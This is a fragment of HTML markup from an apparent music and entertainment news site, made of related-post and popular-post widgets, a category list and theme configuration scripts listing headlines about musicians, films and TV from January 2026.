                        <a href="https://musicweeknews.com/the-alt-weekly-roundup-1-19-26/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The Alt Weekly Roundup (1/19/26)" title="The Alt Weekly Roundup (1/19/26)" decoding="async" loading="lazy" data-src="https://www.getalternative.com/wp-content/uploads/2024/01/untitled_artwork.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/alternative/" class="category-alternative">ALTERNATIVE</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/the-alt-weekly-roundup-1-19-26/">The Alt Weekly Roundup (1/19/26)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/the-alt-weekly-roundup-1-19-26/"><i class="fa fa-clock-o"></i> January 27, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/roger-waters-apologizes-for-offensive-iran-remark/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Roger Waters Apologizes For Offensive Iran Remark" title="Roger Waters Apologizes For Offensive Iran Remark" decoding="async" loading="lazy" data-src="https://www.alternativenation.net/wp-content/uploads/2025/09/rogerwaterscnn.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/alternative/" class="category-alternative">ALTERNATIVE</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/roger-waters-apologizes-for-offensive-iran-remark/">Roger Waters Apologizes For Offensive Iran Remark</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/roger-waters-apologizes-for-offensive-iran-remark/"><i class="fa fa-clock-o"></i> January 26, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/stream-poppys-new-album-empty-hands/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Stream Poppy’s new album Empty Hands" title="Stream Poppy’s new album Empty Hands" decoding="async" loading="lazy" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/23/MixCollage-23-Jan-2026-01-01-PM-2347.jpg.webp?version=6973dd3b52ae6" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/alternative/" class="category-alternative">ALTERNATIVE</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/stream-poppys-new-album-empty-hands/">Stream Poppy’s new album Empty Hands</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/stream-poppys-new-album-empty-hands/"><i class="fa fa-clock-o"></i> January 26, 2026</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div> 
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_6509_0_697a035a67f41 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":6509,"include_category":"96","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://musicweeknews.com/fundraiser-launched-to-send-terminally-ill-glastonbury-veteran-to-this-years-festival/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Fundraiser launched to send terminally ill Glastonbury veteran to this year&#8217;s festival" title="Fundraiser launched to send terminally ill Glastonbury veteran to this year&#8217;s festival" decoding="async" loading="lazy" data-src="https://www.nme.com/wp-content/uploads/2022/06/2022_NigelStonehouse_Glastonbury_2000x1270.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://musicweeknews.com/fundraiser-launched-to-send-terminally-ill-glastonbury-veteran-to-this-years-festival/">
                        Fundraiser launched to send terminally ill Glastonbury veteran to this year's festival                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://musicweeknews.com/the-bad-guys-movie-review/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="The Bad Guys Movie Review" title="The Bad Guys Movie Review" decoding="async" loading="lazy" data-src="https://www.filmjabber.com/movie-images/the-bad-guys-6781.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://musicweeknews.com/the-bad-guys-movie-review/">
                        The Bad Guys Movie Review                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://musicweeknews.com/bilal-unveils-a-prenup-on-a-ferris-wheel-more-bad-ideas-recap/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Bilal Unveils a Prenup on a Ferris Wheel &#038; More Bad Ideas (RECAP)" title="Bilal Unveils a Prenup on a Ferris Wheel &#038; More Bad Ideas (RECAP)" decoding="async" loading="lazy" data-src="https://www.tvinsider.com/wp-content/uploads/2022/06/90-day-fiance-s9-ep10-lead-bilal-prenup-ferris-wheel-1014x570.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://musicweeknews.com/bilal-unveils-a-prenup-on-a-ferris-wheel-more-bad-ideas-recap/">
                        Bilal Unveils a Prenup on a Ferris Wheel &amp; More Bad Ideas (RECAP)                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-6"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_6509_1_697a035a6fa57  jeg_pb_boxed normal " data-unique="jnews_module_6509_1_697a035a6fa57">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/january-17th-to-january-23rd/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="January 17th to January 23rd" title="January 17th to January 23rd" decoding="async" loading="lazy" data-src="https://consequence.net/wp-content/uploads/2026/01/songs-of-the-week-13-to-19-1.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/january-17th-to-january-23rd/">January 17th to January 23rd</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/january-17th-to-january-23rd/" ><i class="fa fa-clock-o"></i> January 24, 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/keiko-tsuruoka-the-starting-line-for-me-was-the/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Keiko Tsuruoka: &#8216;The starting line for me was the…" title="Keiko Tsuruoka: &#8216;The starting line for me was the…" decoding="async" loading="lazy" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Sakai-Paradise-1.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=lg81d6XM3ng8yjQx-X1pGBu_8j7q02JiQbVv36wo9K8" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/keiko-tsuruoka-the-starting-line-for-me-was-the/">Keiko Tsuruoka: &#8216;The starting line for me was the…</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/keiko-tsuruoka-the-starting-line-for-me-was-the/" ><i class="fa fa-clock-o"></i> January 24, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/best-of-2025-comingsoons-top-10-movies/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Best of 2025: ComingSoon’s Top 10 Movies" title="Best of 2025: ComingSoon’s Top 10 Movies" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/download-2026-01-07T120515.178.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/best-of-2025-comingsoons-top-10-movies/">Best of 2025: ComingSoon’s Top 10 Movies</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/best-of-2025-comingsoons-top-10-movies/" ><i class="fa fa-clock-o"></i> January 10, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/watch-chappell-roan-mariah-carey-post-malone-and-more-perform-at-dick-clarks-new-years-rockin-eve/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Watch Chappell Roan, Mariah Carey, Post Malone, and More Perform at Dick Clark’s New Year’s Rockin’ Eve" title="Watch Chappell Roan, Mariah Carey, Post Malone, and More Perform at Dick Clark’s New Year’s Rockin’ Eve" decoding="async" loading="lazy" data-src="https://media.pitchfork.com/photos/69569f867b4a208c42c54a04/16:9/w_1280,c_limit/Screenshot%202026-01-01%20at%2011.23.11%E2%80%AFAM.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/watch-chappell-roan-mariah-carey-post-malone-and-more-perform-at-dick-clarks-new-years-rockin-eve/">Watch Chappell Roan, Mariah Carey, Post Malone, and More Perform at Dick Clark’s New Year’s Rockin’ Eve</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/watch-chappell-roan-mariah-carey-post-malone-and-more-perform-at-dick-clarks-new-years-rockin-eve/" ><i class="fa fa-clock-o"></i> January 1, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tori-spelling-shares-sad-tribute-over-devastating-death/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tori Spelling Shares Sad Tribute Over Devastating Death" title="Tori Spelling Shares Sad Tribute Over Devastating Death" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Tori-Spelling-YouTube.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/tori-spelling-shares-sad-tribute-over-devastating-death/">Tori Spelling Shares Sad Tribute Over Devastating Death</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/tori-spelling-shares-sad-tribute-over-devastating-death/" ><i class="fa fa-clock-o"></i> January 26, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/life-without-buildings-announce-another-reunion-show-with-first-glasgow-gig-since-2002/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Life Without Buildings announce another reunion show with first Glasgow gig since 2002" title="Life Without Buildings announce another reunion show with first Glasgow gig since 2002" decoding="async" loading="lazy" data-src="https://www.nme.com/wp-content/uploads/2026/01/Life-Without-Buildings-Press.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/life-without-buildings-announce-another-reunion-show-with-first-glasgow-gig-since-2002/">Life Without Buildings announce another reunion show with first Glasgow gig since 2002</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/life-without-buildings-announce-another-reunion-show-with-first-glasgow-gig-since-2002/" ><i class="fa fa-clock-o"></i> January 28, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/nouvelle-vague-review-there-are-other-better/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Nouvelle Vague review – there are other, better…" title="Nouvelle Vague review – there are other, better…" decoding="async" loading="lazy" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Nouvelle-Vague-courtesy-of-Altitude.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=ytgW5CSclG75zCao0aSPoA0JHg-5Y76-DD7VzZc2DUI" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/nouvelle-vague-review-there-are-other-better/">Nouvelle Vague review – there are other, better…</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/nouvelle-vague-review-there-are-other-better/" ><i class="fa fa-clock-o"></i> January 27, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_6509_1_697a035a6fa57 = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"7","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div><div class="widget widget_categories" id="categories-8"><div class="jeg_block_heading jeg_block_heading_6 jnews_697a035a71c65"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-96"><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a> (4,116)
</li>
	<li class="cat-item cat-item-461"><a href="https://musicweeknews.com/category/country/">COUNTRY</a> (17)
</li>
	<li class="cat-item cat-item-582"><a href="https://musicweeknews.com/category/electronic/">Electronic</a> (5)
</li>
	<li class="cat-item cat-item-100"><a href="https://musicweeknews.com/category/hip-hop/">HIP HOP</a> (4,136)
</li>
	<li class="cat-item cat-item-513"><a href="https://musicweeknews.com/category/interviews/">Interviews</a> (22)
</li>
	<li class="cat-item cat-item-99"><a href="https://musicweeknews.com/category/metal/">METAL</a> (4,127)
</li>
	<li class="cat-item cat-item-88"><a href="https://musicweeknews.com/category/movies/">MOVIES</a> (4,140)
</li>
	<li class="cat-item cat-item-90"><a href="https://musicweeknews.com/category/music/">MUSIC</a> (4,308)
</li>
	<li class="cat-item cat-item-593"><a href="https://musicweeknews.com/category/news/">News</a> (46)
</li>
	<li class="cat-item cat-item-98"><a href="https://musicweeknews.com/category/pop/">POP</a> (3,052)
</li>
	<li class="cat-item cat-item-102"><a href="https://musicweeknews.com/category/popular-music-videos/">POPULAR MUSIC VIDEOS</a> (3,343)
</li>
	<li class="cat-item cat-item-101"><a href="https://musicweeknews.com/category/rb/">R&amp;B</a> (2,633)
</li>
	<li class="cat-item cat-item-97"><a href="https://musicweeknews.com/category/rock/">ROCK</a> (4,201)
</li>
	<li class="cat-item cat-item-89"><a href="https://musicweeknews.com/category/television/">TV</a> (4,215)
</li>
	<li class="cat-item cat-item-1"><a href="https://musicweeknews.com/category/uncategorized/">Uncategorized</a> (3)
</li>
			</ul>

			</div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-6509 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-7"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_6509_2_697a035a72688  normal " data-unique="jnews_module_6509_2_697a035a72688">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/watch-chappell-roan-mariah-carey-post-malone-and-more-perform-at-dick-clarks-new-years-rockin-eve/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Watch Chappell Roan, Mariah Carey, Post Malone, and More Perform at Dick Clark’s New Year’s Rockin’ Eve" title="Watch Chappell Roan, Mariah Carey, Post Malone, and More Perform at Dick Clark’s New Year’s Rockin’ Eve" decoding="async" loading="lazy" data-src="https://media.pitchfork.com/photos/69569f867b4a208c42c54a04/16:9/w_1280,c_limit/Screenshot%202026-01-01%20at%2011.23.11%E2%80%AFAM.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/watch-chappell-roan-mariah-carey-post-malone-and-more-perform-at-dick-clarks-new-years-rockin-eve/">Watch Chappell Roan, Mariah Carey, Post Malone, and More Perform at Dick Clark’s New Year’s Rockin’ Eve</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/watch-chappell-roan-mariah-carey-post-malone-and-more-perform-at-dick-clarks-new-years-rockin-eve/" ><i class="fa fa-clock-o"></i> January 1, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/31-rock-metal-albums-turning-50-in-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="31 Rock + Metal Albums Turning 50 in 2026" title="31 Rock + Metal Albums Turning 50 in 2026" decoding="async" loading="lazy" data-src="https://townsquare.media/site/366/files/2025/12/attachment-blue-oyster-cult-boston-kiss-acdc.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/31-rock-metal-albums-turning-50-in-2026/">31 Rock + Metal Albums Turning 50 in 2026</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/31-rock-metal-albums-turning-50-in-2026/" ><i class="fa fa-clock-o"></i> January 3, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/a-wax-1-million-brings-us-some-flavor-with-latest-release/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="A-Wax 1 Million Brings Us Some &#8216;Flavor&#8217; With Latest Release" title="A-Wax 1 Million Brings Us Some &#8216;Flavor&#8217; With Latest Release" decoding="async" loading="lazy" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/A-Wax-1-Million.png?fit=1187%2C1200&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/a-wax-1-million-brings-us-some-flavor-with-latest-release/">A-Wax 1 Million Brings Us Some &#8216;Flavor&#8217; With Latest Release</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/a-wax-1-million-brings-us-some-flavor-with-latest-release/" ><i class="fa fa-clock-o"></i> January 28, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/why-jason-momoa-was-terrified-about-back-to-the-beginning-show/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Why Jason Momoa Was &#8216;Terrified&#8217; About Back to the Beginning Show" title="Why Jason Momoa Was &#8216;Terrified&#8217; About Back to the Beginning Show" decoding="async" loading="lazy" data-src="https://townsquare.media/site/366/files/2026/01/attachment-jason_momoa_terrified_host_black_sabbath_ozzy_farewell_concert.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/why-jason-momoa-was-terrified-about-back-to-the-beginning-show/">Why Jason Momoa Was &#8216;Terrified&#8217; About Back to the Beginning Show</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/why-jason-momoa-was-terrified-about-back-to-the-beginning-show/" ><i class="fa fa-clock-o"></i> January 18, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_6509_2_697a035a72688 = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"96,100,99,88,90,98,102,101,97,89","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
